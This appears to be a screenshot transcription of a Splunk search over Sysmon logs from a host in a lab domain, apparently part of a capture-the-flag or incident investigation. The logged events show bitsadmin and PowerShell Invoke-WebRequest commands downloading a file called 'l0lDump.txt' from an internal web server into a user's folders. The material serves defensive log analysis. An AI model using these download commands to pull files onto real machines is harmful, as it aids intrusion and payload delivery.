 localhost:8000/en-US/app/search/search?earliest=1728136800&latest=now&q=search source %3D * 10.0.1.133 | so
List Format 50 Per Page
i Time Event
2:56:20.000 PM ... 33 lines omitted ...
ParentProcessId: 6404
ParentImage: C:\Windows\System32\bitsadmin.exe
ParentCommandLine: "C:\Windows\system32\bitsadmin.exe" /transfer myDownloadJob /download /priority normal http://10.0.1.133:8000/l0lDump.txt C:\Users\pika.boo\AppData\Roami
ng\l0lDump_db.txt
ParentUser: TRICKORTHREAT\pika.boo
Show all 38 lines
host = MACHINE-1 source = WinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = WinEventLog:Microsoft-Windows-Sysmon/Operational
10/5/24 10/05/2024 02:58:39 PM
2:58:39.000 PM ... 22 lines omitted ...
Company: Microsoft Corporation
OriginalFileName: bitsadmin.exe
CommandLine: "C:\Windows\system32\bitsadmin.exe" /transfer myDownloadJob /download /priority normal http://10.0.1.133:8000/l0lDump.txt C:\Users\pika.boo\l0lDump.txt
CurrentDirectory: C:\Users\pika.boo\Documents\
Show all 38 lines
host = MACHINE-1 source = WinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = WinEventLog:Microsoft-Windows-Sysmon/Operational
10/5/24 10/05/2024 02:59:26 PM
2:59:26.000 PM ... 22 lines omitted ...
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "Invoke-WebRequest -Uri 'http://10.0.1.133:8000/l0lDump.txt' -OutFile 'C:\Users\pika.boo\l
0lDump.txt'"
CurrentDirectory: C:\Users\pika.boo\Documents\
Show all 38 lines